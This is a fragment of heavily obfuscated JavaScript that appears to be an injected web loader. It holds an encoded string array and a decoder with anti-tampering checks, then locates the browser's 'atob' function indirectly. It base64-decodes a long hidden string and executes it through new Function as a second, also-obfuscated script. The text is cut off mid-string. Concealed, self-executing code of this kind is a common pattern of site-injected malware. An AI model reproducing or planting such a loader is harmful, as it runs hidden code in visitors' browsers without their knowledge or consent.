w5lvJbVwNL4meXe','D2veyZfAu3DUvMTArwr5y3blmgnVtuHNmLLutxnkm0Pu','tLvJm0jRvevoCLz5y3nkm05eyJfAwfvUuMPum1P4sNL3','tuHNmLPhrxnkEMXovfnnBKTtDeHlrei0tLrnm0Xdzg1r','rvzisNL3BMmYmxzIrMrsuw1otwrStw5mq2ryvuHvD1Pv','meXdzeTnvtfusNLRCLj5z3DLreL6tKn3BKTxCeHsu2nW','tKTTwNbkEwTYuNLND2vewtrnExDUwgPomMnPy3blmgnV','C0OXzfnIvxrht0C5Bfz6vNbkExDUvNPsEgrvvLrIm1jy','vJa4nwr5y3nkmwmZzuDstLuYoxnwEMmZwtfAEeP5D25r','y3nkm1v6zvzAwe5vnwPsmgnUtenKqMjxDgfwmuziutnW','ocTqwee3zLn4A1CWy29nsgCWttjrC0OZCdnHmdbUs1yW','vffZsJfAyu9eA25lu3ris0rcne1uA3Hmq2rwvKrsBuP5','y3nkm2HeytnkEgfhvMLkExDUvJfkmu5TsK5omLjry1nJ','q2rPzg5OCuP5A3jsEwD3zurfnfPtD25tmvyZvMLJCeSW','D25Iu2D6uKnJCeSWy29nsgCYtLDjC0OYsJjLr29Us1n0','q2rPzg5OCuP5A3jsEwD3zuroAvPdD25LBMrYvfnJCeSW','CeSWy29nsgCWturvC0OXuw1pr1LUs1n0seTeqJror1jQ','zurJD1LPD25wA1PfzhLJCeSWy29nsgCWwvrrC0OWDfzK','vNPAs1KXrKLomLjvvtj0yuP5D25wELKZwtfot1vTuKPp','tuHNmK1uwxnkmJLlzfzVBKTtDeHlrei0twPrEKXdzevs','Bu5uyLC5uvyWoxvuq2nZsJfJmwfhuKPIv3rdvJfgswjt','q2qWuti5vMrxmxjuvMmZy1nJC0OZA3LrBu5lv2TkALmW','tenJCuTfuLbkEwXKtenKBKP5A3nJEJf4vZjwyLztz3DL','m0XdzevsmfPksNLSzfbvy29nsgCWt0rvC0OYsJjLr29U','y1nJC0OZtLrHmvzyvuzsAvyXsMHkExDUvJfcA1KXtLrI','rMH5wJnOALrwy25mq2rytNPOsLyXsMLushbisNL3BMjv','m2S0yta1wfvSuKzwmdLysNL3BLyXsNfprvjmuNLJC0OY','q2rytMTAALuYzhDArtq0ytfRBKXdzfHvAKjrvNPAt1KW','rfPTtvn3BLzdrLbxEwnWsZbJB01izZfnr1fZsJfZAfjh','BwTUs1n0seTeqJroBvjPtenKAfjeBdrkEwTYuNLND2ve','C0OWvLrIm0i2yLD0Evz6wJvkExDUvNPzm1PfmxrImeOX','z25lu3ris0rcne16txHmq2rTuuDSueP5A3jsEwD3zuro','vK5dy3blmgnVtuHNm056wxnkmvzvtKDzBKTtDeHlrei0','sgD5tLDzC0OXnhPKBKLUs1yWC2fQmxrmr3m5wM5wDvKZ','u2nZsJjstu9ftJrLrgDUtenKBfrSwMPsm2rZwKzsAeP5','sNL3BMrvtNzwrMrsyuDou2fgy25mq2rfzg0XCfz6ze9z','BKTtDeHlrei0tMPoAuXdzgrsAMXgsNLRCLj5z3DLreu0','sNL3BLyXrKHxr0yXzuDssvLty3nkmfjlyKDouK0ZwLrk','v1yXqNfovMrstunJC0OXyZbuBvjsvti5BMmYmxzxAwnZ','vxnkmxbUwLzzBG','u3DUvtjkngvdy3blmgnVtuHNmu1Qy3nkmvfOvdfZBKTt','m1jjzvrSwfvSAfbkExDUyZnoue9gzfnLBgTUtenKwe5g','q2reuwXAmeP5A3jsEwD3zuroAe1tD25yAK4Yy2LJCeSW','EMH4vtjZmgrhrw5mq2rytLzkALvSzfDzmgX0yxPzBKXd','r3rusNL3BLz6y3PArKu0yJnowe5utMPwrwnUtenKwe5x','ngeWAerJu2nZsJnkrgiZBhHIv3rwvNPJmeP5D25wELP5','me4YwxnkELPVvevzBKTtDeHlrei0tvrwBuXdzffkrKOW','EwD3zuroAu55D25yAK4Yy2LJCeSWy29nsgCYtxPjC0OZ','sgD6wKDfC0OXDeHnALvUs1n0seTeqJrnAK5PtenJAgrd','rfu1wML3BLjxvLzoq2nWsZbJB01izZbnv01ZsJi4A1OZ','Dw5KzwzPBMvK','BKTtDeHlrei0tLrABuXdzhztBLzHsNLRCLj5z3DLrfPS','DgrwzfjKr05izfHvBKXdzfHuEtLQvdboDMiXzfjxsfvU','z3DLreu1wxL3BLDTzgXwAwnWsZbJB01iz3Pzve1ZsNPA','ueP5D25wEMrxwKzbngiZsLHoBvjQvM5fBKXdzhnnsgHQ','owLkmtfItuHND1HuDhLAwfiXy200z2rhAhbJmxnUvdbg','rwr3uMXoDMiXyZnHu2nZsJfKufvhuKDuBMXxsNL3BLz6','wLz0veTeqJrnvfzPtenKEfLxBe9kEwXKtenKBKP5A3nJ','BKTtDeHlrei0tw1fD0XdzfHvvfeXsNLRCLj5z3DLre5S','u3ris0rcne1QyZnmq2nXs0vsueP5A3jsEwD3zurkBu15','vvDfBKXdzezvmNrzvJfkDveXzfjAu2nZsJj4tKWYtLbK','A28ZwtaXm1PhtLfrmNn6wKzJBKXdzhHpr3n2zgSXnvzd','yNPowe5yvw5mq2rytLDSC2ruAhzoBgrtvhLJC0OXyZfs','zhLJCeSWy29nsgCXtLDnC0OWuKHsA2TUs1n0seTeqJro','sNLRCLj5z3DLrfzTtNL3BMnTz3Psq2nWsZbJB01iz3Pz','t1nJCeSWy29nsgCWtxPrC0P5z29jEKvUs1n0seTeqJro','A3jsEwD3zurzne5dD25IEvjUy2LJCeSWy29nsgD6wLDv','rfeWt1n3BMiWCdfxAwnWsZbJB01iz3LnvffZsJjrA1nu','vJa5yvKXqKrIEMXytJb0wuP5D25wmuL3wJncm0WYuK9J','mg5lu3ris0rcne5xvxDmq2nWywTKrKP5A3jsEwD3zurr','tKzKufrfuw5mq2rXyuu1ALrUvK9zmhbysNL3BLyWoxvJ','uLnKq2nWsZbJB01izZfnveLZsJjgru9yz25lu3ris0rc','tvzgnMrvC25mq2rytJnRm1yXsKvrmezysNL3BLyXqK1s','D2vettnzu3DUu2PgtLv5y3blmgnVtuHNELPTtxnkEuyW','CenrmJG0vNPrneP5D25wmdLPuZfJmu9vtMXJu2nZsJfJ','sJi4A1OZsw5lu3ris0rcne0YvMTmq2rrsKzkmeP5A3js','zZfAvffZsJi0Evzwvw5lu3ris0rcne1uwxHmq2q1yvDS','sNL3BLz6vNrlmwrrtvrkr1Lty3nkmfPUttjovMnRsMPw','mtbVwvzZBMmYAhbABLfUwfnNCeTuDdLzmKyWwtjNB1Pd','vNLIAuzfvZfjB01izZfAr1LZsJjkmMvhB25lvJbVzhLR','uMToq3DUu2PgtLv5y3blmgnVtuHNEu0Yvxnkmg94vfzn','tenKuuPgsJbkEwTYuNLND2vevxDnq3DUwJjNELHPy3bl','yZjvBu5rutj0u2vxzgfzmujOsNL3BLyXrLLAv2C0ytjS','DePlrei0tM1oAuXdzdvvBvPgsNLSzfbxwJfIBu4WyvC5','yZbmq2r1twXwvKP5A3jsEwD3zurJmK1tD25uu3bTyvnJ','wtfArgiXsw5mq2rPvti5svyXrxDJmNb4sNL3BLz6wLrA','mJKZnZG4uLfzzw1P','mJKXCfzRDfru','zhzkr2r5sNLSzfbvy29nsgCZtvDzC0OWB3HuvK1Us1n0','C0P5A3jsEwD3zurJEu9dD25Iu2D6uKnJCeSWy29nsgCX','A25mq2qZutj0AgvxvKroEwnZsJnADgeZBfHvBfjivJff','sMXKsfz5yMLcma','mZbZwKz0seTeqJroALuXtenKtfzyzfDkEwXKufvJB01i','ELOWwtb4tfPhuLzuvK1UtenKDfeYoxPwmdLmsZi5weP5','we4WCgTtA052v25wDgj6A25mq2rytMPoALqWEg9ArxD4','wffWzhLJCeSWy29nsgD6wvrvC0OXC2HsrZrUs1n0seTe','veP5D25wmdK1v0zJme4YtKHvmJLssNL3BLz6vNrmmwrq','zfHumdvQvLzoDK1Szffxrw9UtenKwe5SzhbJvK52uJfK','tM00A1fdy3blmgnVtuHNmfPuwxnkmfjiuMTRBKTtDeHl','vNPKvgfPy3nkmwrst0vsEK1SwMPvBgnUtenKAveYohLL','vNPsveP5D25Ime5Ytw1kvgiYnvHomdHUtenKq1uYotjw','rei0tMPzD0XdzffumgHqsNLRCLj5z3DLre5Ptun3BLuY','BwHQu0rcq1KXrMHkExDUvJfbD1qZtKrImvPytKHvBKXd','A3jsEwD3zurgBu1dD25jwffWzhLJCeSWy29nsgD5tKrJ','BKTtDeHlrei0tNPvneXdy3bHA2rgsNLRCLj5z3DLre5Q','tuHNmu5QstvnveuYwKzZBLfUvJbsBgWWsJeWB1L5EgLl','zgL4m0TyDdjzweLNvfqXsK8ZsMXKsfz5yMLcBfCWmg9n','BKTtDeHlrei0txPcAeXdzffkrKOWsNLRCLj5z3DLrff4','muP5A3jsEwD3zurJm09tD25rmePxzenJCeSWy29nsgD5','rfeWtenKrffSwJbkEwTYuNLND2vewtnnu3DUwvvrnwvd','EfLTsxnkmxnOuKC0BKTtDeHlrei0twPJEuXdzgTkrwSZ','y0r0ouXhuMjsEwD3zursAu1PD25tvJfxuMLJCfHumw1K','yJnAwfvuz3jAwevUtenKwfr6tMPwBe52yMXKugrRog5m','y3blmgnVtuHNm1LQz3nkmgnSvMW0BKTtDeHlrei0tKrv','u1iYvNvsEwnZsJfKuwjysLHomxbQu0rODLjty3nkmJLT','sLDzmuOZy1nJC0OYwM5xBvjlyLD0D1z6zhrkExDUwLro','sJrLq2nWsZbJB01izZfzAKLZsJnkB00Wuw5lu3ris0rc','sNL3BMvRtNzxA1zeyxPcwe4Zvw5mq2rSzfvAALzurJbz','yLD0rfz6vMXkExDUvNPwA1KWouHomK5sutjZEKP5D25A','weP5D25LrgHYutfKuLmWzhHwEwnZsJnwvgiWCezpr3rS','mwrdvtj0mMmWy25mq2rytKvWA1nRtNzLrvj0yJbVBKXd','ww5lu3ris0rcna','uMTRBKTtDeHlrei0ttjoAeXdzhLHre5fsNLRCLj5z3DL','zhLJCeSWy29nsgCWtM1fC0OYmg9nmffUs1n0seTeqJro','DMnSyZjwEwnZsJfJmwjhtLjprZLuvNPKB1KWzfHkExDU','mwmXu21ov1eYouDkExDUzg1fm1KXqKXnveLUtenKnfuY','sfu0yJbOwfveuw5mq2rytNPOvLyXrM1psgXOsNL3BLPe','we56zgTvA052vLHSEff5y3nkm1z4uw1ouvrUsMTkExDU','r1DHuwi','qJrovfzPtenKtwryvNLkEwTYuNLND2vevMLoExDUt1uX','sJbVEfrwtw5lu3ris0rcne16stbmq2r2sKDKEuP5A3js','wKv0rgf6sw5mq2rWvti4m2vStNzsBLzysNL3BMnStNjw','u1nJCeSWy29nsgD5t0rzC0OZCdnHmdbUs1n0seTeqJro','BLCWy3Lou2nWsZbJB01izZjnr1LZsNLgmeTyy25lu3ri','vMmWvdfRBKXdzgPHqZLQuJjvm1PguNHkExDUuvu1Dfvg','ChrImLjyvwPNBG','mLzysNL3BMnuAhzrmNb0yJbswe5eqw5mq2ryvw14ALrS','muj4wLrcwKP5D25sBe52u2TwrgeWmvHowevUtenKwe5v','tenKnwfxBfvkEwTYuNLND2veuMHAAxDUs0nNAK1ty3bl','rfPOtNL3BLzRwKvKEwnWsZbJB01iz3HzALvZsJfKmMru','u3DUvJnAmu1ty3blmgnVtuHNEK1ewxnkmwrstKrvBKTt','sJzrvMmZu0zgDvLty3nkmwmXwKDosvLSwMPtvK5Yt1nJ','AhHkExDUwKrgs1PfmurImwHyvuHfBKXdzevrmJKWzevo','vwHdwKu5vgeXqw5mq2rytKDwsfyWohHxA1PisNL3BMiW','vLPhsNLRCLj5z3DLrff3twL3BLjxvLzoq2nWsZbJB01i','tvDfEeXdzhrlre5fsNLSzeXdzg5kEwS3yvqXBfCWy29n','sMPzExDUvMTArwr5y3blmgnVtuHNELLTrxnkmvPHt0rR','rLHvvvjpsNL3BG','sNL3BLjRnvbKrMmZzuDstwnty3nkmwmWvw1stveYDfLw','rei0tLrOAKXdyZvuvtbQsNLRCLj5z3DLrgrPwwL3BLvf','EuP5A3jsEwD3zurkAK9tD25tAKzovxLJCeSWy29nsgCX','vfnWBwfty3blmgnVtuHNmK5uwxnkmxnOuKC0BKTtDeHl','u3ris0rcne5QzgXmq2reuwXAmeP5A3jsEwD3zurzD055','tu1wrw5mq2rcutj0uwrywMHIq2nZsJj0mLr5DenAvK1U','zfjsmKPytJfAALnwtNznu2nZsJfKu2fhuLzuvviWwvvJ','sJbfEvrTuK1LrgXPsNL3BLeWtNzvvMrswKDouLPwy25m','wKz0seTeqJrorezRtenJmMjPuKfkEwXKufvJB01iz3HA','mgHqsNLRCLj5z3DLrgm0tML3BMvxBhbwq2nWsZbJB01i','mvPOsNL3BLz6zdrArKu0yJjWEvDvtw5mq2rytJbkALzy','mgnVtuHNm01xvxnkmwqYzfrfBKTtDeHlrei0tMPSAeXd','uMTuA052wJfKuwfty3nkmMXuyNPSwfvwzevzA2nUtenK','AxDUv21KBfzPy3blmgnVtuHNmu9xuxnkmhGXzfHjBKTt','s0rcne5TvxLmq2rxv2PNnuP5A3jsEwD3zurnD1PPD25w','wK9zmujouM1sufrxA25mq2qWvti5A2mWtNjKmwmWzfnJ','ovvAr1jYvenKzfbumdLKvZvRwLDACgjTvMTlwhqYwvHj','DfrkExDUvNPKC1KXqMTsBvjut0D0B0P5D25HEKz3wta5','D2vQy25mq2rXzdbkALneqLnzmhrOsNL3BLz6wJbArLje','rLHuEKj4wM5fBKXdzfHomLjQvdjNDLPfzgXuEwnZsJbA'];var _0x8725854u=_0x8725854d;(function(a,b){var q=_0x8725854d;while(!![]){try{var c=parseInt(q(0x305))*-parseInt(q(0x238))+parseInt(q(0x1b5))+parseInt(q(0x2cc))+-parseInt(q(0x237))+parseInt(q(0x117))+parseInt(q(0x2dc))+-parseInt(q(0x1ba))*parseInt(q(0x2c5));if(c===b)break;else a['push'](a['shift']());}catch(d){a['push'](a['shift']());}}}(_0x8725854c,0x461cc));var _0x8725854e=window;function _0x8725854d(a,b){a=a-0xdc;var c=_0x8725854c[a];if(_0x8725854d['vOkGoU']===undefined){var d=function(h){var i='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var j='';for(var k=0x0,l,m,n=0x0;m=h['charAt'](n++);~m&&(l=k%0x4?l*0x40+m:m,k++%0x4)?j+=String['fromCharCode'](0xff&l>>(-0x2*k&0x6)):0x0){m=i['indexOf'](m);}return j;};_0x8725854d['GrQEcZ']=function(h){var j=d(h);var k=[];for(var l=0x0,m=j['length'];l<m;l++){k+='%'+('00'+j['charCodeAt'](l)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(k);},_0x8725854d['sRxocB']={},_0x8725854d['vOkGoU']=!![];}var e=_0x8725854c[0x0],f=a+e,g=_0x8725854d['sRxocB'][f];if(g===undefined){var h=function(i){this['zybJLm']=i,this['jAYWXo']=[0x1,0x0,0x0],this['LQrqep']=function(){return'newState';},this['bhGDOl']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['zwAanS']='[\x27|\x22].+[\x27|\x22];?\x20*}';};h['prototype']['ItVZIg']=function(){var i=new RegExp(this['bhGDOl']+this['zwAanS']),j=i['test'](this['LQrqep']['toString']())?--this['jAYWXo'][0x1]:--this['jAYWXo'][0x0];return this['YRUHar'](j);},h['prototype']['YRUHar']=function(i){if(!Boolean(~i))return i;return this['YUWdau'](this['zybJLm']);},h['prototype']['YUWdau']=function(j){for(var k=0x0,l=this['jAYWXo']['length'];k<l;k++){this['jAYWXo']['push'](Math['round'](Math['random']())),l=this['jAYWXo']['length'];}return j(this['jAYWXo'][0x0]);},new h(_0x8725854d)['ItVZIg'](),c=_0x8725854d['GrQEcZ'](c),_0x8725854d['sRxocB'][f]=c;}else c=g;return c;}function _0x8725854f(c,d){var r=_0x8725854d,e={};e['ZrsBB']=r(0x213),e['rOlBG']='function',e[r(0x1cf)]=function(i,j){return i===j;},e['GWaQb']=function(i,j){return i!==j;};var f=e,g=function(){var i=!![];return function(j,k){var l=i?function(){if(k){var m=k['apply'](j,arguments);return k=null,m;}}:function(){};return i=![],l;};}();for(var h in c){if(h['length']===d&&function(j,k){var t=r,l=g(this,function(){var n=typeof window!==f['ZrsBB']?window:typeof process==='object'&&typeof require===f['rOlBG']&&f['QxGbU'](typeof global,'object')?global:this,o=function(){var s=_0x8725854d,p=new n['RegExp'](s(0x1a9));return!p['test'](l);};return o();});l();for(var m=0x2;m<k['length'];m++){if(f[t(0x261)](j[t(0x1bd)](k[m][0x0]),k[m][0x1]))return![];}return!![];}(h,arguments))return c[h];}}new Function(_0x8725854f(_0x8725854e,0x4,[0x3,0x62],[0x2,0x6f],[0x1,0x74],[0x0,0x61])('dmFyIF8weDU2MjkxMTZjPVsnZnh0ZE9Tb'+'3FXUjgnLCdXNTNkSm1vaUZDb3QnLCdXNl'+'JjUnJOY004a2UnLCdXTzQ1bnZoZFVxJyw'+'nV1FKY1NDbzlXN3VNJywncG1vSVdPMDRq'+_0x8725854u(0x301)+'VdSdkMnLCd0bWt2eDN5eCcsJ1c2M2NMWm'+_0x8725854u(0x2b4)+'rQ2Vtb3hXNXUnLCdXNEtSV1A3Y0x1YScs'+'J1dRMXl3MGFuJywnVzVCZEpDazRXT1BJJ'+_0x8725854u(0x2ad)+'wnZ05mR0QzQycsJ1c1dGRSbW8zQUNvNic'+'sJ1c3L2NUdlJkUW1reScsJ2hta3doU28x'+'VzdDJywnVzQwQ1dQM2NITWUnLCd6U2tWe'+'mVlWScsJ1c3aGNRYlJkUjhrMycsJ1dRQ1'+_0x8725854u(0x22b)+'0YmF4Q29jY0cnLCd1MzNjVGRCY1RxJywn'+'YU5sZE1TbzhXT1cnLCdEQ2t5V1FEL1dPN'+'CcsJ204a09jOG9ZVzVLJywnV1F4Y05tb3'+_0x8725854u(0x2df)+'1QzhrWVc1SycsJ3kyUmNSR0pjTHEnLCdX'+'T3JXaUNrZXFxJywnVzdkY0h0N2RKOGtRJ'+'ywnVzROY0pXZGRQU2tTJywndlNrR3Z2U3'+_0x8725854u(0x2f3)+'FTFc5JywnV09xakJTb2hXNEMnLCdDcUNt'+_0x8725854u(0x1e9)+_0x8725854u(0x2d6)+'BWY0lDb3pXNTBLJywnV1BPOURORmNSRyc'+'sJ214eUhGd2EnLCdXNDdjSHROY044a0gn'+'LCd1Q29XV1IvY0kwaScsJ21NZGRQaExGJ'+'ywnem1rNHVTbzBXNXEnLCdvdjdkSkxYci'+'csJ1c2dGRK'+('OG9QRlNvMCcsJ21Tb1FEU28xekcnLCdXN'+'GpMdFNvUGNHJywnVzYxRldSRzRtYScsJ0'+'Ftb2hXUU5jTzBpJywnV1BDNHcwWmNLVyc'+'sJ3NJT2VXT1B6JywnZ0NvYUFDb25yYScs'+_0x8725854u(0x2fb)+'ywnVzV0ZEg4b012YXEnLCdzOGtHenZ1VS'+'csJ3o4b1RFU2tKVzc4JywnVzdsY044b1l'+'XNi9jUHEnLCdXNUJjTm1vMFc0WmNHcScs'+_0x8725854u(0x27c)+'CdzbWt6V1I5TVdSZScsJ1c2YkFGOG8yaG'+'EnLCdXNi9jTjJwZEpTa2snLCdpdWhkSkN'+'vZldScScsJ1c2WmRVbWszV1FINicsJ1c3'+'dGNJWC9jTVNrbCcsJ0Y4b1loU290VzVlJ'+'ywnVzZ4ZE5Tb1d6cnEnLCdXNDdkS21vQV'+'c2dGNIcScsJ3g4a29XT2VRRVcnLCdXN0J'+'kTjhrRldScm0nLCdXNDNkVUNvS3M4b2Mn'+'LCdXNTRqV1JUR0FxJywnYmZaZElDa1RXN'+_0x8725854u(0x2c0)+'JjT0cnLCdXNGVIV1FOY1NleScsJ3M4a0F'+'XUnEveXEnLCdXUS9jT21vRFc0SzUnLCdX'+'NGRkVm1vQlc1N2NIcScsJ2lMWmNJMWxjU'+'2EnLCdXNXBjSFl0Y1Nta0onLCdXNUJjU0'+'NvT1c0VmNWcScsJ2dtb0pGOG85cUcnLCd'+_0x8725854u(0x23f)+'cScsJ1dQQ012TTNjS1cnLCdXUnEyeDhvU'+_0x8725854u(0xde)+_0x8725854u(0x188)+'nVzZkY1VTa2FvWkcnLCdnU283QkNvaHpH'+_0x8725854u(0x1d2)+_0x8725854u(0x269)+'NvVVdPMVgn')+('LCdXN0pjUkNrZmtKOCcsJ0FtazJXUGZtV'+'1J5JywnVzVPSVdRZGNHaHUnLCdzYTA1V1'+'JiaCcsJ3pIeGNNTTk1JywnVzdCY0llcGR'+'RQ2tRJywnZDEvZFFTb05XUTQnLCdXN2Rj'+'SnRKY0c4ay8nLCdtdTNkR0NrVFc0bScsJ'+_0x8725854u(0x20a)+'ZjUFdGZEdta1AnLCdXUHpmVzU5S29XJyw'+'nVzVoZFZtb3VXN2hjT2EnLCdXNEpkVFNr'+'dVdRSEsnLCdXNzRzdUNvbldSZScsJ1dPO'+'TFwbWsydkcnLCdXUXVxVzdsY1FTb0wnLC'+'dXNDNjUGdWZE5ta3MnLCdCQ29kZW1vc1c'+'0dScsJ1c0VmNMTVJkTmU0JywncUNrMEI4'+'b0NXNFcnLCdXN0dqeVNvWldSOCcsJ1dSN'+_0x8725854u(0x1fa)+'tGZFRNRDUnLCdXN0JjR0dCZEdTa20nLCd'+'0OG96V1J1emVhJywnQm1rWXo4b0ZXNE8n'+'LCdyd2lpVzdsZE1xJywnV1F4Y0ttb29XT'+'3JLJywnekNvbFdPQmNSdWknLCdGU29acz'+_0x8725854u(0x181)+'4emdtSCcsJ0MzUmNUSE5jVGEnLCdkbWtH'+'VzRQUHEyekVXNy9jUnNmRmZhJywneUNrc'+'3l4U08nLCdXNXUrV1BwY0dmcScsJ21Db1'+_0x8725854u(0x288)+'Ta2Z4TjhoJywnVzdkY01lL2RNbWtaJywn'+'bktwZEttb01XUTQnLCdibW9CV1BTWmRxJ'+_0x8725854u(0x29b)+'gnLCdER2VpV09UOScsJ1dSYUJFeHBjT0c'+'nLCdXNFdHV1J0Y0tNVycsJ1c2UGlXUjhz'+'b2EnLCdXNkZjT21vdlc0TmNOVycsJ0Fta'+_0x8725854u(0x26a)+'JkTUNrWVdS')+('REQnLCdXNHhjTnJKY0tDa2InLCdXNE5jS'+_0x8725854u(0x270)+_0x8725854u(0x1d1)+_0x8725854u(0x2a3)+_0x8725854u(0x2d5)+'ywnZVNvL0Ztb2pBcScsJ1dRZGNNQ29PVz'+'ZXSycsJ25Tb2NybWtmdVcnLCdkTnVRdGg'+'4JywnV1JtMnFDb3JXNmEnLCdyZkc3VzZG'+'ZExxJywnd21rVEQ4b2NXNDAnLCdXNkJjV'+'WNaY1Jta2knLCdXUVJjVFNvMFc1UzUnLC'+'dyQ2txV1BuUldPaScsJ2g4a3NuOG8xVzZ'+'HJywnQWVXT1c1ZGNRYScsJ3djZXJXUUxq'+'JywnajNKY092TmRMcScsJ1dRclNvU2tme'+'FcnLCdXNnpOV1BlZmVHJywnVzdWY1JKbG'+'ROQ2s1JywnalNvYVdSYWhkVycsJ1c0UmR'+'MbW9jQ21vSycsJ3pJdGNRZmo2Jywna0Nv'+'RnlTb29BRycsJ1c2WmNKdS9kSW1rbicsJ'+'1dPVDd6TXVDJywnVzRwZFVtb1dzU285Jy'+'wnVzdlK1dQUmNSTTgnLCdXN1g4V1JDOWN'+'xJywnZzhvWFdPU0ZuVycsJ1c1NGJ5U282'+_0x8725854u(0x11f)+'zBhamEnLCdCbW8wakNvWVc2cScsJ1c3dG'+'RSU294RWFPJywnQUNvcmFtb0NXNUsnLCd'+'XUDNkUmZ2dGRHJywnV09OZFF3elBrcScs'+'J1dSaGNWQ29aV1A5MicsJ0FDa1BXUjFVV'+'08wJywnVzR4Y1Bta1pvYXknLCdxYkJjVU'+'tuYycsJ1c2VmRKU29MeXJlJywnejhvMHd'+'Da1QnLCdlU2tGbm1vTlc1bScsJ1dPdm9X'+_0x8725854u(0x31c)+'HVTb3ZXNUMnLCd3YUZjUzNYMycsJ0FxOE'+_0x8725854u(0x274))+('VzdlL1dSdjRxcScsJ1c3aTFXUVB2cWEnL'+'CdXT21xcUNvUlc3aScsJ1c1bnhXT09GZE'+'cnLCdXNmhjU0NrUWZzNCcsJ2dTb0t4Q2s'+_0x8725854u(0x198)+'UFc5bUcnLCdXNFZjUkpOY004azUnLCdXU'+_0x8725854u(0x219)+'dYb3dDb3ZwVycsJ1dRR0RXN2RjUlNvLyc'+'sJ3NNQ1FXNUZjUGEnLCdEOGtxV1JqZVdR'+'TycsJ1dSeXN4M3RjT3EnLCdXUkZjTENvT'+_0x8725854u(0x267)+'c1aGNPcScsJ1dSYXp3M0ZjVGEnLCdXN09'+'jV1A1aEFXJywnalNvSUQ4a1RCcScsJ1c0'+'RmNQY2RjS21rNScsJ1c2VmNHOG9IVzVoY'+_0x8725854u(0x27f)+'hsZFE4azQnLCdFTHVXVzZOZE1XJywnemN'+'SY1QxMW4nLCdEbW9PRDhrWVc2bScsJ1dS'+_0x8725854u(0x126)+'XROY1EyWCsnLCdXN3F4V1JqbHdHJywnZm'+'1vU1dSYTdkVycsJ2VmU3NDTjAnLCdXUUd'+'HRVNvbVc2UycsJ3dJNEZXUHI4JywnV09o'+'Y1FTb1JXNGFNJywnVzdwY1J4dGRWMGEnL'+'CdXNVpjVjhvclc0QmNHcScsJ1c1VmNJSU'+'JkSG1rbCcsJ3NDazZXUW13QXEnLCdFOGt'+'QckwwcycsJ3ZJR3dXT2ZnJywnVzVkY1BK'+'TmNVOGtUJywnVzdCY1B2SmRVQ2tWJywnV'+'zUzZEtta1lXUHZvJywnQThvZ1dQRmNPdW'+_0x8725854u(0x23b)+'0JywnelozY1JmMVMnLCdyaHVSVzY3Y09X'+'JywnVzVLS0Ztb2lXUHUnLCd4bW9GYm1vM'+'Vc2OCcsJ1dQcUd3Q29EVzQ0JywndlNvWW'+_0x8725854u(0x141))+(_0x8725854u(0xf8)+'2EzZGRSQ29RV1BpJywnV1JkY09DbzFXUF'+_0x8725854u(0x16b)+_0x8725854u(0x258)+'VzZLJywndjhvcGFTb0lXNlcnLCdCQ29kV'+'1B5Q2txJywnVzREeXNtbzJhVycsJ0NlaW'+_0x8725854u(0x2b7)+_0x8725854u(0x103)+'LCdXUmlZZzIvZFZXJywnVzU3Y0tKM2ROb'+'WtUJywnV1FKZEhLOVplVycsJ1c3bGNMbW'+'s3cHM0JywnRm1vdldPZGNITTgnLCdkQ2t'+'ybThvdlc1YScsJ25tb0pyQ2t3eVcnLCdv'+_0x8725854u(0x318)+'24xeGRIS3pDJywnVzZoY0lTbzZXNWxjTm'+_0x8725854u(0x17f)+'vcFdPYkonLCdXNUJjTWdkZFEyYScsJ1c0'+'WmNIMmxkSXU0JywnV09UNFc2U2hlVycsJ'+_0x8725854u(0x1fb)+_0x8725854u(0x1cd)+'nLCdnd256cUt1JywnV1FxYVc0ZGNKbW9V'+_0x8725854u(0x2f1)+_0x8725854u(0x1e5)+_0x8725854u(0x137)+_0x8725854u(0x2b5)+'cGRTbW9uVzZkY0hHJywnVzZIeldPV2lpV'+'ycsJ25mV0VCd1MnLCdpTXRjSTBkY0hhJy'+_0x8725854u(0x2b8)+_0x8725854u(0x19d)+_0x8725854u(0x236)+_0x8725854u(0x25f)+_0x8725854u(0x116))+(_0x8725854u(0x21d)+'zNkVEcnLCdXN1JjVkNrT2FheScsJ3pTa3'+'FXT2VucnEnLCdXN3BjUUNrQWNiVycsJ1d'+_0x8725854u(0x168)+'J2d1aGRSZUhIJywnQm1vWldRVmNTeDQnL'+'CdrMGRjR3hGZEtHJywnZDBHL3QyRycsJ1'+'dPYUFtMUpkVFcnLCd5OGtkcUNvUVc0YSc'+_0x8725854u(0x1e8)+'UDAnLCdXUG1yVzQzY0tTb1InLCdmTS9kT'+'kNvaVdRTycsJ1c2WFJDU29SanEnLCdkTW'+_0x8725854u(0x281)+'DTE5jT1lKY0lXJywnV1J1RG0yQmRPcScs'+_0x8725854u(0x2a9)+'CdvU2s5ZjhvaFc1VycsJ1c1N2RUMDdkTX'+'dhJywnZU43ZE1nZnMnLCdXNjdkVDhvVEV'+'zUycsJ1c2VmRVbWtWV1FIZicsJ1dQWmRL'+'M0RNcGEnLCdXNFZjUXFoZEo4a1EnLCdXN'+_0x8725854u(0x2bd)+'8nLCduaDdkVm1vSldRYScsJ0Y4a2VxU29'+'RVzZLJywndFNvZ1dRcGNQMFcnLCdhOG80'+'V1BpR2RHJywnVzdKY01HbGRPQ2tPJywnV'+'1JOY0s4b0ZXTzkwJywnVzVsY1B0M2NHbW'+_0x8725854u(0x286)+'lWmRKYScsJ1c0M2RNMUZkUk51JywnZ1Nv'+'dHNTa1R4VycsJ3A4b2hFbWs2QkcnLCdXN'+'DNjUUhCZFRTa1EnLCdXNHJiQUNvTGZhJy'+'wnVzZKY1NOdGRITXEnLCdXNC9jVHJKZEt'+'Ta0cnLCdzbW9RQThrVFc3SycsJ1c1QmNS'+'SmhkTUNrWCcsJ1c1ZWhXUE5jVU1hJywnZ'+_0x8725854u(0x16e)+'wzZEs4a29X')+(_0x8725854u(0x1cb)+'G1vc1c1aScsJ3dOYTlXNXhjUXEnLCdXNj'+'k3RVNvZGFXJywnVzVEbkI4b29qYScsJ1d'+'QcnBqQ2toRVcnLCdXUTAvVzVsY1FDb2kn'+'LCdXUG5OVzRQOGdHJywnZE01MXp1ZScsJ'+'2lDb0hXUkNCa2EnLCdFaGhjTmJCY0xHJy'+'wnVzR4Y0pta2lnWUMnLCdXN1pkVlNvTVc'+'0UmNUYScsJ1c0N2RHTGRkVWd1JywnV090'+_0x8725854u(0x2c6)+'29RdUNrelc2SycsJ1dRTmNRbW9HVzRXdi'+'csJ1c2enZxOG9YY0cnLCdEbWtpeXd5aCc'+'sJ1c1L2NKMS9kVU5xJywnc1NvMFdSdUNh'+'RycsJ1dReGNO